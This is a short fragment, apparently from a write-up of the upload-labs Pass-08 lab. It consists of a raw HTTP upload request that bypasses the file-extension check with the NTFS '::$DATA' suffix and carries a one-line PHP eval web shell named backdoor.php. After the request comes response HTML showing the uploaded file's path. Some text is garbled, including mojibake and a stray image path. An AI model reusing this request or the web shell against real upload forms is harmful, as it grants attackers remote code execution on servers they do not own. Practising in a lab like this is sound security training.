 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-08/index.php
Content-Type: multipart/form-data;
boundary=---------------------------9040894219264
Content-Length: 349

-----------------------------9040894219264
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php::$DATA"
Content-Type: application/octet-stream

<?php @eval($_POST[margin]);?>
-----------------------------9040894219264
Content-Disposition: form-data; name="submit"

涓婁紶
-----------------------------9040894219264--
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/202210031749146034.php::$data" width="250px" />
</div>
</li>
</ol>
</div>

</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>